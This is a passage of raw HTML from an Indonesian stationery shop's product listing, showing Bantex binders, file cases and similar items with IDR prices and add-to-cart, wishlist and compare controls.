data-price-amount="36300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;36.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-RB2035EW" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2809/" method="post"><input type="hidden" name="product" value="2809"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2809,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2809&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8015-2t-poly-wallet-case-f4-with-button.html" class="product-item-photo">  <span class="product-image-container product-image-container-2700"><span class="product-image-wrapper"><!--mf_product_label_comment_2700--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8013-ba-8014-ba-8015.jpg" loading="lazy" width="240" height="300" alt="Gambar Box File &amp; Box Arsip Merk Bantex"></span></span>  <style>.product-image-container-2700 {
    width: 240px;
}
.product-image-container-2700 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8015 2T Poly Wallet Case F4 with Button Kotak plastik jinjing kancing" href="https://www.atkstationerykantor.co.id/bantex-8015-2t-poly-wallet-case-f4-with-button.html" class="product-item-link">Bantex 8015 2T Poly Wallet Case F4 with Button Kotak plastik jinjing kancing</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2700" data-price-box="product-id-2700">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2700-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2700-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8015" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2700/" method="post"><input type="hidden" name="product" value="2700"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2700,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2700&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-3611-portable-case-w-handle-fc.html" class="product-item-photo">  <span class="product-image-container product-image-container-2627"><span class="product-image-wrapper"><!--mf_product_label_comment_2627--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3611.jpg" loading="lazy" width="240" height="300" alt="Jual Map harmonika bersekat Bantex 3611 Portable Case W/ Handle FC terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2627 {
    width: 240px;
}
.product-image-container-2627 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3611 Portable Case W/ Handle FC Kotak File Dengan Pegangan" href="https://www.atkstationerykantor.co.id/bantex-3611-portable-case-w-handle-fc.html" class="product-item-link">Bantex 3611 Portable Case W/ Handle FC Kotak File Dengan Pegangan</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2627" data-price-box="product-id-2627">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2627-widget-product-grid" data-price-amount="72700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;72.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2627-widget-product-grid" data-price-amount="83700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;83.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3611" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2627/" method="post"><input type="hidden" name="product" value="2627"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2627,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2627&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1450-23-ordner-a4-7-cm-sky-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2521"><span class="product-image-wrapper"><!--mf_product_label_comment_2521--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 1450-23 Ordner A4 7 cm Sky Blue Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2521 {
    width: 240px;
}
.product-image-container-2521 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-23 Ordner A4 7 cm Sky Blue Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-1450-23-ordner-a4-7-cm-sky-blue.html" class="product-item-link">Bantex 1450-23 Ordner A4 7 cm Sky Blue Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2521" data-price-box="product-id-2521">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2521-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2521-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-23" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2521/" method="post"><input type="hidden" name="product" value="2521"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2521,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2521&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1788-05-mouse-pad-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2575"><span class="product-image-wrapper"><!--mf_product_label_comment_2575--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1788-01-ba-1788-05-ba-1788-09-ba-1788-10.jpg" loading="lazy" width="240" height="300" alt="Foto Mouse Pad merk Bantex"></span></span>  <style>.product-image-container-2575 {
    width: 240px;
}
.product-image-container-2575 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1788-05 Mouse Pad Grey Alas tatakan mouse" href="https://www.atkstationerykantor.co.id/bantex-1788-05-mouse-pad-grey.html" class="product-item-link">Bantex 1788-05 Mouse Pad Grey Alas tatakan mouse</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2575" data-price-box="product-id-2575">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2575-widget-product-grid" data-price-amount="39500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;39.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2575-widget-product-grid" data-price-amount="45500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;45.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1788-05" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2575/" method="post"><input type="hidden" name="product" value="2575"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2575,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2575&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1465-2507-laf-two-tone-fc-7-cm-anthracite-greywhite.html" class="product-item-photo">  <span class="product-image-container product-image-container-2555"><span class="product-image-wrapper"><!--mf_product_label_comment_2555--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 1465-2507 LAF Two Tone FC 7 cm Anthracite Grey/White Ordner binder map arsip folio merek Bantex"></span></span>  <style>.product-image-container-2555 {
    width: 240px;
}
.product-image-container-2555 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-2507 LAF Two Tone FC 7 cm Anthracite Grey/White Ordner binder map arsip folio" href="https://www.atkstationerykantor.co.id/bantex-1465-2507-laf-two-tone-fc-7-cm-anthracite-greywhite.html" class="product-item-link">Bantex 1465-2507 LAF Two Tone FC 7 cm Anthracite Grey/White Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2555" data-price-box="product-id-2555">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2555-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2555-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V2507" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2555/" method="post"><input type="hidden" name="product" value="2555"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2555,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2555&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8552-insert-ring-binder-5225-a4-2d-52mm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2735"><span class="product-image-wrapper"><!--mf_product_label_comment_2735--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8542-ba-8642-ba-8742-ba-8552-ba-8652-ba-8752-ba-8562-ba-8662-ba-8762.jpg" loading="lazy" width="240" height="300" alt="Contoh Map berkas arsip Bantex 8552 Insert Ring Binder 5225 A4 2D-52mm White merek Bantex"></span></span>  <style>.product-image-container-2735 {
    width: 240px;
}
.product-image-container-2735 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8552 Insert Ring Binder 5225 A4 2D-52mm White Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-8552-insert-ring-binder-5225-a4-2d-52mm-white.html" class="product-item-link">Bantex 8552 Insert Ring Binder 5225 A4 2D-52mm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2735" data-price-box="product-id-2735">     <span class="price-container price-final_price tax"> <span id="old-price-2735-widget-product-grid" data-price-amount="0" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;0,00</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8552" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2735/" method="post"><input type="hidden" name="product" value="2735"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2735,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2735&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-3600-pp-expanding-file-a4-12s.html" class="product-item-photo">  <span class="product-image-container product-image-container-2623"><span class="product-image-wrapper"><!--mf_product_label_comment_2623--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3600-ba-3601.jpg" loading="lazy" width="240" height="300" alt="Foto Expanding File merk Bantex"></span></span>  <style>.product-image-container-2623 {
    width: 240px;
}
.product-image-container-2623 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3600 PP Expanding File A4 12's Map harmonika bersekat 12 " href="https://www.atkstationerykantor.co.id/bantex-3600-pp-expanding-file-a4-12s.html" class="product-item-link">Bantex 3600 PP Expanding File A4 12's Map harmonika bersekat 12 </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2623" data-price-box="product-id-2623">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2623-widget-product-grid" data-price-amount="61600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;61.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2623-widget-product-grid" data-price-amount="70900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;70.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3600" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2623/" method="post"><input type="hidden" name="product" value="2623"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2623,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2623&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8223-ring-binder-1222-fc-2d-25mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2712"><span class="product-image-wrapper"><!--mf_product_label_comment_2712--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8452-ba-8262-ba-8362-ba-8216-ba-8213-ba-8226-ba-8223-ba-8243-ba-8253-ba-8263.jpg" loading="lazy" width="240" height="300" alt="Bantex 8223 Ring Binder 1222 FC 2D-25mm Map berkas arsip"></span></span>  <style>.product-image-container-2712 {
    width: 240px;
}
.product-image-container-2712 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8223 Ring Binder 1222 FC 2D-25mm Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-8223-ring-binder-1222-fc-2d-25mm.html" class="product-item-link">Bantex 8223 Ring Binder 1222 FC 2D-25mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2712" data-price-box="product-id-2712">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2712-widget-product-grid" data-price-amount="36400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;36.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2712-widget-product-grid" data-price-amount="41900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;41.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8223" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2712/" method="post"><input type="hidden" name="product" value="2712"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2712,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2712&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1311-05-pipe-binder-a4-capacity-10-cm-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2485"><span class="product-image-wrapper"><!--mf_product_label_comment_2485--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1361-01-ba-1361-05-ba-1361-07-ba-1391-01-ba-1391-05-ba-1391-07-ba-1311-01-ba-1311-05.jpg" loading="lazy" width="240" height="300" alt="Contoh Map berkas arsip Bantex 1311-05 Pipe Binder A4 Capacity 10 cm Grey merek Bantex"></span></span>  <style>.product-image-container-2485 {
    width: 240px;
}
.product-image-container-2485 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1311-05 Pipe Binder A4 Capacity 10 cm Grey Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-1311-05-pipe-binder-a4-capacity-10-cm-grey.html" class="product-item-link">Bantex 1311-05 Pipe Binder A4 Capacity 10 cm Grey Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2485" data-price-box="product-id-2485">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2485-widget-product-grid" data-price-amount="110000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;110.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2485-widget-product-grid" data-price-amount="126500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;126.500,00</span></span>  </span></span>  